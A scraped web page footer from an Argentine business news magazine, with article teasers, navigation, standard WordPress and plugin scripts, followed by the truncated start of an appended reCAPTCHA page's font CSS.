<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" title="Menos volumen, más valor: el vino argentino redefine su etiqueta">Menos volumen, más valor: el vino argentino redefine su etiqueta</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:17:18-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" class="td-image-wrap " title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" ><img class="entry-thumb" src="" alt="" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Hawk-Group-culmina-2025-con-crecimiento-sostenido-y-proyeccion-regional-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual">Hawk Group reporta crecimiento en seguros, retail y fintech en su...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:51:42-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-74098","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64754";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21585";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21892</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20629</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16628</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 696bd16a22569
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.350 seconds, on 17/01/2026 @ 3:14 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ng5rhcu5lory
body_size: 48527
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
